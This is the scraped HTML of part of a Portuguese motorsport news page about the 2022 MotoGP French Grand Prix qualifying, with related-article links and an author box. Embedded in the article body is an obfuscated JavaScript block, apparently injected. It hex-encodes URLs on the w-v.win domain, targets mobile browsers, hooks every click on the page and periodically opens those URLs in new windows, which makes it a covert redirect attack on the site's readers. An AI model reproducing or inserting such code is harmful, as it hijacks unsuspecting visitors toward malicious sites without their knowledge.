                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" aria-label="Read article: WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" ><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" aria-label="Read article: TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" ><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_421173_0_69728d08995cb = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":421173,"include_category":"9312,732,2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="589" height="413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20589%20413'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2022/05/franca-q2-motogp.png" alt="" class="wp-image-421183 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/05/franca-q2-motogp.png 589w, https://www.motosport.com.pt/wp-content/uploads/2022/05/franca-q2-motogp-300x210.png 300w, https://www.motosport.com.pt/wp-content/uploads/2022/05/franca-q2-motogp-280x196.png 280w" data-sizes="(max-width: 589px) 100vw, 589px" /></figure></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/gp-de-franca-2022/" rel="tag">GP de França 2022</a><a href="https://www.motosport.com.pt/tag/pecco-bagnaia/" rel="tag">Pecco Bagnaia</a><a href="https://www.motosport.com.pt/tag/q2-motogp/" rel="tag">Q2 MotoGP</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">
					Ricardo Ferreira				</a>
			</h3>
			<p class="jeg_author_desc">
				Apaixonado por motos desde muito cedo, está desde há muito ligado à Comunicação Social, tendo trabalhado em diversos meios como AutoHoje, revista Motociclismo, jornal Volante, revista MotoMagazine e Autosport, entre outros.			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_421173_1_69728d0953821   " data-unique="jnews_module_421173_1_69728d0953821">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" aria-label="Read article: WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" aria-label="Read article: TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" class="category-destaque-homepage-orm">Destaque Homepage Offroad Moto</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_421173_1_69728d0953821 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":421173,"include_category":"9312,732,2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-franca-jack-miller-2-o-o-pneu-medio-parece-arrefecer-aqui/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, 2022, Portugal, Jack Miller (DNF): “Peço desculpa ao Mir e à minha equipa”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-scaled.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-scaled.jpg 2560w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-1536x1024.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-2048x1366.jpg 2048w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/04/miller-5-uc382762-mid-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-franca-jack-miller-2-o-o-pneu-medio-parece-arrefecer-aqui/">
                        MotoGP, França, Jack Miller (2.º): “O pneu médio parece arrefecer aqui”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-franca-francesco-bagnaia-1-o-estava-um-pouco-assustado-com-a-qualificacao/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Espanha, Corrida: Francesco Bagnaia vence em corrida de recuperação de Oliveira" decoding="async" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/05/bagnaia-scaled-e1651409050545.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-franca-francesco-bagnaia-1-o-estava-um-pouco-assustado-com-a-qualificacao/">
                        MotoGP, França, Francesco Bagnaia (1.º): “Estava um pouco assustado com a qualificação”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_421173_2_69728d09c9389   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
